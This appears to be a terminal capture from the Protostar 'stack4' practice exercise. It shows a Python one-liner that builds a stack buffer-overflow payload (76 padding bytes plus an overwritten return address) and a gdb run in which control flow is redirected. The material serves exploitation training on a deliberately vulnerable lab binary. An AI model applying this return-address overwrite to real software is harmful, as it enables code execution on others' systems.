 root@protostar:/opt/protostar/bin# python -c 'print "A"*76 + "\xf4\x83\x04\x08"' > s4_exp.txt
root@protostar:/opt/protostar/bin# gdb stack4
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/stack4...done.
(gdb) r < s4_exp.txt
Starting program: /opt/protostar/bin/stack4 < s4_exp.txt
code flow successfully changed
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()